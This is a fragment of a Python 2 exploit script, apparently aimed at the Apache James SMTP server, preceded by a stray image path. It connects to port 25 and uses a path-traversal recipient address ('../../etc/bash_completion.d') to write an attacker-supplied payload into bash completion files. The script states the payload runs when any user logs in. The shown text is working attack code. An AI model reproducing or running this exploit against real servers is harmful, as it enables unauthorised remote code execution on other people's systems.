 print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the recipient cannot be found
s.send("rcpt to: <../../../../../../../../etc/bash_completion.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")
s.send("\r\n")
s.send("'\n")
s.send(payload + "\n")
s.send("\r\n.\r\n")
recv(s)
s.send("quit\r\n")
recv(s)
s.close()
print "[+]Done! Payload will be executed once somebody logs in."